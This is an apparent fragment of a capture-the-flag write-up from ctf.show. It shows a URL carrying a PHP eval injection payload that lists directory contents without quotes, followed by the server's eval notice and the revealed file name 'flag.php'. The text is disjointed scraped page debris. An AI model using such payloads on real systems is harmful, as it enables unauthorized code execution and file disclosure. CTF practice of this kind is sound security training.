 :-ba92-4d7c-83d9-d8a79b9800f7.challenge.ctf.show/?c=print_r(next(array_reverse(scandir(pos(localeconv()))))); 点此搜索
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php